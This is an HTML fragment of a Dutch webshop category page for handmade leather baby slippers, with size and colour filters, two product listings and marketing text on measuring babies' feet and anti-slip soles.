    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="2" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                        
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://baby-schoenen.nl/">
                <span itemprop="name">Home</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://baby-schoenen.nl/12/babyslofjes">
                <span itemprop="name">Babyslofjes</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                    
    </ol>
  </div>

      <div class="category-cover hidden-sm-down">
      <img src="https://baby-schoenen.nl/themes/at_chip_baby/assets/img//bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
    </div>
  </nav>
        
                  <div class="container">
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

  <div id="block-categories" class="block-categories block block-highlighted hidden-sm-down">
    <h4 class="title_block"><a href="https://baby-schoenen.nl/12/babyslofjes">Babyslofjes</a></h4>
    <div class="block_content">
      <ul class="category-top-menu">
        <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://baby-schoenen.nl/62/baby-ballerinas">Baby ballerina&#039;s<span data-id="leo-cat-62" style="display:none" class="leo-qty leo-cat-62 badge"></span></a></li></ul></li>
      </ul>
    </div>
  </div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Oké
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filteren op</p>
    

    
              <div id="_desktop_search_filters_clear_all" class="hidden-sm-down clear-all-wrapper">
          <button data-search-url="https://baby-schoenen.nl/12/babyslofjes" class="btn btn-tertiary js-search-filters-clear-all">
            <i class="material-icons">&#xE14C;</i>
            Alles verwijderen
          </button>
        </div>
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">maat</p>
                                                                                                                                                                        
        <div class="title hidden-md-up" data-target="#facet_5624" data-toggle="collapse" aria-expanded="true">
          <p class="h6 facet-title">maat</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_5624" class="collapse in">
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_0"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XS/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XS/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      XS
                                              <span class="magnitude">(11)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_1"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-S/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-S/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      S
                                              <span class="magnitude">(28)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_2"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-M/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-M/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      M
                                              <span class="magnitude">(25)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_3">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_3"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-L/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-L/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      L
                                              <span class="magnitude">(29)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_4">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_4"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      XL
                                              <span class="magnitude">(20)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_5">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_5"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      XXL
                                              <span class="magnitude">(12)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_5624_6">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_6"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL-XXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      XXXL
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label active " for="facet_input_5624_7">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_5624_7"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=kleur-blauw/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                          checked                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=kleur-blauw/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      XXXXL
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">kleur</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_29374" data-toggle="collapse" aria-expanded="true">
          <p class="h6 facet-title">kleur</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_29374" class="collapse in">
                              
                <li>
                  <label class="facet-label active " for="facet_input_29374_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29374_0"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                          checked                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      blauw
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29374_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29374_1"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw-wit/slofjes+voor+een-jongen-meisje"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw-wit/slofjes+voor+een-jongen-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      wit
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">voering</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_41216" data-toggle="collapse">
          <p class="h6 facet-title">voering</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_41216" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_41216_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_41216_0"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje/winterwarm-met+winterwarme+voering"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje/winterwarm-met+winterwarme+voering"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      met winterwarme voering
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_41216_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_41216_1"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje/winterwarm-zonder+winterwarme+voering"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje/winterwarm-zonder+winterwarme+voering"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      zonder winterwarme voering
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">slofjes voor een</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_55901" data-toggle="collapse" aria-expanded="true">
          <p class="h6 facet-title">slofjes voor een</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_55901" class="collapse in">
                              
                <li>
                  <label class="facet-label active " for="facet_input_55901_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_55901_0"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-meisje"
                          type="checkbox"
                          checked                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-meisje"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      jongen
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label active " for="facet_input_55901_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_55901_1"
                          data-search-url="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen"
                          type="checkbox"
                          checked                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      meisje
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
		<h1 class="h1 category-name">Babyslofjes</h1>
			<div class="block-category card card-block">
			<div id="category-description" class="text-muted"><h2></h2>
<p><span style="color: #4a4a4a;">Babyslofjes van A@pie zijn handgemaakt en direct leverbaar in diverse maten en kleuren. De slofjes voor baby’s blijven goed zitten door de elastische rand en zijn zo ontworpen dat de voeten de ruimte hebben om te groeien. Het zachte leer voorkomt zweetvoetjes en voor de winter zijn ze verkrijgbaar met een warme voering. De soepele antislip zool maakt kruipen gemakkelijk en helpt daarnaast bij het maken van de eerste stapjes.</span></p>
<ul>
<li><span style="color: #4a4a4a;">✓ Direct leverbaar</span></li>
<li><span style="color: #4a4a4a;">✓ Blijft goed zitten door elastische rand</span></li>
<li><span style="color: #4a4a4a;">✓ Zacht leer voorkomt zweetvoetjes</span></li>
<li><span style="color: #4a4a4a;">✓ Verkrijgbaar met warme voering voor de winter</span></li>
<li><span style="color: #4a4a4a;">✓ Flexibele antislip zool</span></li>
<li><span style="color: #4a4a4a;">✓ Gratis verzending</span></li>
</ul></div>
		</div>
		

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Er zijn 2 producten.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sorteer op:</span>
<div class="col-sm-8 col-xs-8 col-sp-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevantie    <i class="fa fa-angle-down float-xs-right"></i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.sales.desc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.position.asc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list current js-search-link"
      >
        Relevantie
      </a>
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.name.asc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list js-search-link"
      >
        Naam: A tot Z
      </a>
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.name.desc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list js-search-link"
      >
        Naam: Z tot A
      </a>
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.price.asc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list js-search-link"
      >
        Prijs: laag naar hoog
      </a>
          <a
        rel="nofollow"
        href="https://baby-schoenen.nl/12/babyslofjes?order=product.price.desc&amp;q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje"
        class="select-list js-search-link"
      >
        Prijs: hoog naar laag
      </a>
      </div>
</div>
        

                  <div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-primary">
              Filter
            </button>
          </div>
              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-xs-center showing">
      Item 1-2 van 2 in totaal item(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="active_filters">
  
    <p class="h6 active-filter-title">Actieve filters</p>
  

      <ul>
              
          <li class="filter-block">
            maat:
            XXXXL
            <a class="js-search-link" href="https://baby-schoenen.nl/12/babyslofjes?q=kleur-blauw/slofjes+voor+een-jongen-meisje"><i class="material-icons close">&#xE5CD;</i></a>
          </li>
        
              
          <li class="filter-block">
            kleur:
            blauw
            <a class="js-search-link" href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/slofjes+voor+een-jongen-meisje"><i class="material-icons close">&#xE5CD;</i></a>
          </li>
        
              
          <li class="filter-block">
            slofjes voor een:
            jongen
            <a class="js-search-link" href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-meisje"><i class="material-icons close">&#xE5CD;</i></a>
          </li>
        
              
          <li class="filter-block">
            slofjes voor een:
            meisje
            <a class="js-search-link" href="https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen"><i class="material-icons close">&#xE5CD;</i></a>
          </li>
        
          </ul>
  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="371" data-id-product-attribute="7853" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://baby-schoenen.nl/babyslofjes/371/7853/aapie-leren-babyslofjes-star-madrid#/29-maat-xs/40-cadeaudoverpakking-nee" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://baby-schoenen.nl/1047-home_default/aapie-leren-babyslofjes-star-madrid.jpg"
    	alt = "Aapie leren babyslofjes - Star Madrid € 16,49"
    	data-full-size-image-url = "https://baby-schoenen.nl/1047-large_default/aapie-leren-babyslofjes-star-madrid.jpg"
      >
          	 <span class="product-additional" data-idproduct="371"></span>
          </a>
  
<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>



<style>.product-thumbnail { position: unset }</style>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->      
<div class="box-label">
  
      
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://baby-schoenen.nl/babyslofjes/371/7853/aapie-leren-babyslofjes-star-madrid#/29-maat-xs/40-cadeaudoverpakking-nee">Aapie leren babyslofjes -...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Vanaf
        </span>
    <span class="tc-product-tile-data" data-product="{&quot;id&quot;:371,&quot;name&quot;:&quot;Aapie leren babyslofjes - Star Madrid&quot;,&quot;price&quot;:16.49,&quot;brand&quot;:&quot;Aapie&quot;,&quot;category&quot;:&quot;Babyslofjes&quot;,&quot;variant&quot;:&quot;maat_xs___cadeaudoverpakking_nee&quot;,&quot;variant_id&quot;:0,&quot;stock_quantity&quot;:-135,&quot;minimal_quantity&quot;:1}" style="display: none;"></span>

      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.49">€ 16,49</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="430" data-id-product-attribute="8654" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://baby-schoenen.nl/babyslofjes/430/8654/leren-babyslofjes-gevoerd-artic-madrid#/31-maat-m/40-cadeaudoverpakking-nee" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://baby-schoenen.nl/1226-home_default/leren-babyslofjes-gevoerd-artic-madrid.jpg"
    	alt = "Leren babyslofjes gevoerd Artic Madrid €20.49"
    	data-full-size-image-url = "https://baby-schoenen.nl/1226-large_default/leren-babyslofjes-gevoerd-artic-madrid.jpg"
      >
          	 <span class="product-additional" data-idproduct="430"></span>
          </a>
  
        <span style="text-align:right;display: inline-block; z-index: 9; position: absolute; right: 6px; bottom: 6px;"><span style=";;color:;font-family:;font-size:px;"><img style="box-shadow:unset;width:75%" src="/img/stickers/1/6.png" /> <br></span></span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>



<style>.product-thumbnail { position: unset }</style>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->      
<div class="box-label">
  
      
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://baby-schoenen.nl/babyslofjes/430/8654/leren-babyslofjes-gevoerd-artic-madrid#/31-maat-m/40-cadeaudoverpakking-nee">Leren babyslofjes gevoerd...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Vanaf
        </span>
    <span class="tc-product-tile-data" data-product="{&quot;id&quot;:430,&quot;name&quot;:&quot;Leren babyslofjes gevoerd Artic Madrid&quot;,&quot;price&quot;:20.49,&quot;brand&quot;:&quot;&quot;,&quot;category&quot;:&quot;Babyslofjes&quot;,&quot;variant&quot;:&quot;maat_m___cadeaudoverpakking_nee&quot;,&quot;variant_id&quot;:0,&quot;stock_quantity&quot;:-628,&quot;minimal_quantity&quot;:1}" style="display: none;"></span>

      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20.49">€ 20,49</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
    Item 1-2 van 2 in totaal item(s)
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-7">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

   <!-- Additional category description -->
			         <div id="addcatdesc_wrapper">
                                <div class="addcatdesc block">
            <!-- / Additional category description hooks -->
    		<h2>Babyslofjes</h2>
<p>Sinds 2007 ontwerpen en produceren we met passie leren babyslofjes. Inmiddels hebben we een ruime collectie en zorgen we er met een team van vier medewerkers voor dat jouw bestelling met aandacht wordt behandeld. De babyschoenen en babyslofjes van A@pie zijn zacht, flexibel en blijven door de elastische rand goed zitten tijdens het kruipen. De zachte antislip laag aan de onderkant helpt bij het maken van de eerste stapjes. Volgens orthopeden heeft een baby met deze schoentjes en slofjes meer grip met de tenen, ontwikkelen de voetspieren beter en kan de baby daardoor sneller zelfstandig lopen.</p>
<h2>Meisjes babyslofjes</h2>
<p>Onze <a href="https://baby-schoenen.nl/12/babyslofjes?q=slofjes+voor+een-meisje">collectie babyslofjes voor meisjes</a> bevat veel verschillende modellen. Ze zijn verkrijgbaar in diverse vrolijke kleuren. Van zacht roze tot stoere kleuren. Voor ieder meisje hebben we leuke babyslofjes!</p>
<h2>Jongens babyslofjes</h2>
<p>Ook voor jongens hebben we babyslofjes. Ontdek onze <a href="https://baby-schoenen.nl/12/babyslofjes?q=slofjes+voor+een-jongen">collectie babyslofjes jongens</a> en kies een stoer model in een leuke kleur uit. We hebben zowel hoge als lage modellen babyslofjes voor jongens.</p>
<h2>Juiste maat babyslofjes</h2>
<p>Welke schoenmaat je baby heeft is een lastige vraag, want niet iedere baby heeft op een bepaalde leeftijd dezelfde schoenmaat. Je kunt de maat bepalen door de voetjes op te meten. Dit doe je door de voet plat op de grond te zetten en de grootste afstand van hak tot teen op te meten. Tel bij dit getal 0,5 cm tot max 1 cm op en bekijk in de tabel bij de productomschrijving welke schoenmaat daarbij hoort. Bij alle slofjes op onze website vind je een tabel met de juiste maten bij de hoeveelheid centimeters. Koop de slofjes niet op de groei, dan bieden ze geen goede ondersteuning bij het lopen of vallen zelfs uit.</p>
<p>Tip: meet de voetjes op terwijl je baby slaapt. Op dat moment is het voetje helemaal ontspannen en krult die niet op. Hierdoor weet je zeker dat je de juiste maat babyslofjes meet en koopt.</p>
<h2>Slofjes met antislipzool</h2>
<p>Al onze slofjes hebben een antislipzool. Deze is flexibel en geeft meer grip met hun tenen. Hierdoor ontwikkelen de voetspieren zich optimaal én kunnen ze sneller zelfstandig lopen. <a href="https://baby-schoenen.nl/44/slofjes-met-antislip-zool">Slofjes met antislipzool</a> worden dan ook aangeraden door orthopeden.</p>
<h2>Eerste loopschoentjes</h2>
<p>Onze zachte slofjes zijn uitermate geschikt als eerste loopschoentjes. <a href="https://baby-schoenen.nl/46/eerste-loopschoentjes">Eerste loopschoentjes</a> met een zachte zool zorgen er namelijk voor dat kindjes precies voelen waar ze lopen. Hierdoor zijn ze minder geneigd naar beneden te kijken en lopen ze in een betere houding terwijl ze hun coördinatie en evenwicht optimaliseren. Ook zorgen deze eerste loopschoentjes ervoor dat de spieren in de voetbogen sterk worden.</p>
<h2>Babyslofjes die niet uitgaan</h2>
